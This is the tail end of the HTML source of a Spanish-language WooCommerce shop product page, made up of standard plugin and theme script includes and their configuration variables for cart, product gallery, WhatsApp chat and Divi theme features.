var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.22' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/miangelonline.com\/carro\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.3.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.3.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.3.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4d2aa6d6b48930e01091f229df3ae8f","fragment_name":"wc_fragments_b4d2aa6d6b48930e01091f229df3ae8f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.3.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/miangelonline.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/miangelonline.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c6e227bdda","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"fbc90c1722","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"19562","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.6.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce-ajax-filters/divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='braapf-extension-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.6.1' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.3.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"0326e92212"};
/* ]]> */
</script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19' id='woo-variation-swatches-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.6.1' id='et-core-common-js'></script>
<script type='text/javascript' src='https://miangelonline.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>
